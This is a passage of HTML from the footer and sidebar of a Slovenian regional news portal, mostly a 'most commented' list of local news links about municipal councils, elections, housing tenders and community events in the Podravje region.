                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#6613140302080f15121009260b090c031609021407100c0348150f"><span class="__cf_email__" data-cfemail="d0a5a2b5b4beb9a3a4a6bf90bdbfbab5a0bfb4a2b1a6bab5fea3b9">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_696f74df8965b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_696f74df8965b" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_696f74df8965b = new tdBlock();
block_td_uid_14_696f74df8965b.id = "td_uid_14_696f74df8965b";
block_td_uid_14_696f74df8965b.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696f74df8965b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696f74df8965b_rand","tdc_css_class_style":"td_uid_14_696f74df8965b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696f74df8965b.td_column_number = "1";
block_td_uid_14_696f74df8965b.block_type = "td_block_7";
block_td_uid_14_696f74df8965b.post_count = "30";
block_td_uid_14_696f74df8965b.found_posts = "6136";
block_td_uid_14_696f74df8965b.header_color = "#";
block_td_uid_14_696f74df8965b.ajax_pagination_infinite_stop = "";
block_td_uid_14_696f74df8965b.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_14_696f74df8965b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_696f74df8965b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
